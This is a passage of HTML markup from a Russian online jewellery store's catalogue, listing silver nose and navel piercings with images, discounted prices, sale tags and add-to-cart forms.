                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="291">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="44007">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">257.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-v-nos-iz-serebra-s-sirenevyimi-fianitami-291" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="17144" class="product swiper-slide row-sort" data-id="17144" data-slider="" data-key="17144">
            <div class="favorite msfavorites"  data-click="" data-data-id="17144" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitom-17144" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17144/medium/42786-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17144/medium/42786-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17144/medium/42786-3.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/17144/42786.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitom-17144" title="" data-pjax="0">Пирсинг для носа из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">426 ₽</span>                        <span>192 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="17144">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="42786">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">192.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitom-17144" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="289" class="product swiper-slide row-sort" data-id="289" data-slider="" data-key="289">
            <div class="favorite msfavorites"  data-click="" data-data-id="289" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-dlya-nosa-iz-serebra-289" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/289/medium/44005-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/289/medium/44005-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/289/44005.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-dlya-nosa-iz-serebra-289" title="" data-pjax="0">Пирсинг для носа из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">440 ₽</span>                        <span>198 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="289">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="44005">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">198.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-dlya-nosa-iz-serebra-289" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="23539" class="product swiper-slide row-sort" data-id="23539" data-slider="" data-key="23539">
            <div class="favorite msfavorites"  data-click="" data-data-id="23539" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitami-23539" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/23539/medium/239346-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitami-23539" title="" data-pjax="0">Пирсинг из серебра с рубиновыми корундами</a></p>
                <p class="price">
                    <span class="old">2 181 ₽</span>                        <span>981 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="23539">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="239346">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">981.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitami-23539" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="327" class="product swiper-slide row-sort" data-id="327" data-slider="" data-key="327">
            <div class="favorite msfavorites"  data-click="" data-data-id="327" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-v-pupok-iz-serebra-s-fianitom-327" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/327/medium/53809-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/327/medium/53809-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/327/medium/53809-3.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/327/53809.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-v-pupok-iz-serebra-s-fianitom-327" title="" data-pjax="0">Пирсинг из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">2 180 ₽</span>                        <span>981 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="327">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="53809">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">981.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-v-pupok-iz-serebra-s-fianitom-327" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="21438" class="product swiper-slide row-sort" data-id="21438" data-slider="" data-key="21438">
            <div class="favorite msfavorites"  data-click="" data-data-id="21438" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitom-21438" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/21438/medium/236782-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitom-21438" title="" data-pjax="0">Пирсинг из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">1 114 ₽</span>                        <span>501 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="21438">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="236782">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">501.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitom-21438" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="259" class="product swiper-slide row-sort" data-id="259" data-slider="" data-key="259">
            <div class="favorite msfavorites"  data-click="" data-data-id="259" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-v-pupok-iz-serebra-s-fianitami-259" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/259/medium/37717-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/259/medium/37717-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-v-pupok-iz-serebra-s-fianitami-259" title="" data-pjax="0">Пирсинг из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">2 523 ₽</span>                        <span>1 135 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="259">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="37717">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1135.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-v-pupok-iz-serebra-s-fianitami-259" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116920" class="product swiper-slide row-sort" data-id="116920" data-slider="" data-key="116920">
            <div class="favorite msfavorites"  data-click="" data-data-id="116920" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
